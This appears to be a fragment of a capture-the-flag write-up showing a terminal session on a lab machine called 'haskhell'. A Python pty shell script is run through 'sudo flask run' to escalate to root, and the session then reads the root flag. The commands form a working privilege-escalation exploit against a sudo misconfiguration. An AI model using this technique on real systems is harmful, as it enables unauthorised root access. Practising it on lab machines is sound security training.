 $ echo 'import pty; pty.spawn("/bin/bash")' > guarina0x0.py
$ export FLASK_APP=guarina0x0.py
$ sudo /usr/bin/flask run
root@haskhell:~# id
uid=0(root) gid=0(root) groups=0(root)
root@haskhell:~# ls
__pycache__  flask.py  guarina0x0.py  user.txt
root@haskhell:~# cd /root/
root@haskhell:/root# ls
root.txt
root@haskhell:/root# cat root.txt
flag{ }
root@haskhell:/root#